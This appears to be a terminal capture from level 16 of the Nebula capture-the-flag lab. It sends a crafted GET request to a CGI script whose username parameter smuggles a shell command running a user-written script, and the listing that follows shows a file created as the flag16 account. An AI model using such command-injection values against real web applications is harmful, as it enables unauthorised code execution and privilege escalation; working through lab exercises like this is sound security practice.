 level16@nebula:/tmp$ nc localhost 1616
GET /index.cgi?username="%3B%2F%2A%2FSOLUZIONE"
Content-type: text/html
^C
level16@nebula:/tmp$ ls -la
total 8
drwxrwxrwt 4 root    root    120 2022-04-23 01:27 .
drwxr-xr-x 1 root    root    220 2022-04-23 00:35 ..
-rw-r--r-- 1 flag16  flag16  236 2022-04-23 01:29 a.out
drwxrwxrwt 2 root    root     40 2022-04-23 00:35 .ICE-unix
-rwxrwxr-x 1 level16 level16  37 2022-04-23 01:24 SOLUZIONE
drwxrwxrwt 2 root    root     40 2022-04-23 00:35 .X11-unix
level16@nebula:/tmp$